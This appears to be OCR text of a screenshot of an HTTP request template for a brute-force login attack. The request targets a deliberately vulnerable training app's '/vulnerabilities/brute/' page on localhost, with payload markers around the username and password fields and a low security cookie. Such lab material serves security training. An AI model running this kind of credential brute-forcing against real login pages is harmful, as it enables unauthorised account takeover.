 1 GET /vulnerabilities/brute/?username=§admin§&password=§1234§&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=071f744d29fe76a510decd68f8569e85; security=low
17 Connection: keep-alive